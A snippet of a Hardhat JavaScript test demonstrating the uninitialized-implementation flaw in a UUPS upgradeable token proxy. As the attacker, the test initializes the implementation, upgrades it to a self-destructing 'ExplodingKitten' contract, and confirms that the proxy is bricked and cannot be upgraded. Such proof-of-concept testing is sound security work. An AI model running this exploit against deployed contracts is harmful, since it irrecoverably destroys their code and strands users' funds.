 29 // Do something on proxy first
30 await simpleToken.mint(deployer.address, 1000);
31
32 // Verify correct behavior
33 expect(await simpleToken.balanceOf(deployer.address)).to.equal(1000);
34 expect(await simpleToken.totalSupply()).to.equal(1000);
35
36 // Verify logic contract is non-zero
37 expect(await ethers.provider.getCode(implementationAddress)).to.not.equal(
38 "0x"
39 );
40
41 // Begin exploit
42 const ExplodingKitten = await ethers.getContractFactory("ExplodingKitten");
43 const explodingKitten = await ExplodingKitten.connect(attacker).deploy();
44 await simpleToken
45 .attach(implementationAddress)
46 .connect(attacker)
47 .initialize();
48 await simpleToken
49 .attach(implementationAddress)
50 .connect(attacker)
51 .upgradeToAndCall(explodingKitten.address, "0xb8b3dbc6");
52
53 // Verify logic contract is zero
54 expect(await ethers.provider.getCode(implementationAddress)).to.equal("0x");
55
56 // Verify that proxy is no longer functioning
57 await expect(simpleToken.balanceOf(deployer.address)).to.be.reverted;
58 await expect(simpleToken.totalSupply()).to.be.reverted;
59
60 // Verify that proxy can no longer upgrade
61 const SimpleTokenV2 = await ethers.getContractFactory("SimpleTokenV2");
62 const simpleTokenV2 = await SimpleTokenV2.deploy();
63 await simpleToken.upgradeTo(simpleTokenV2.address); // Tx not failing as it's same as sending to an address without code no
64
65 // Verify that the implementation code did not upgrade and is irrecoverable
66 expect(await getImplementationAddress(simpleToken.address)).to.equal(
67 implementationAddress
68 );
69 await expect(simpleToken.balanceOf(deployer.address)).to.be.reverted;
70 await expect(simpleToken.totalSupply()).to.be.reverted;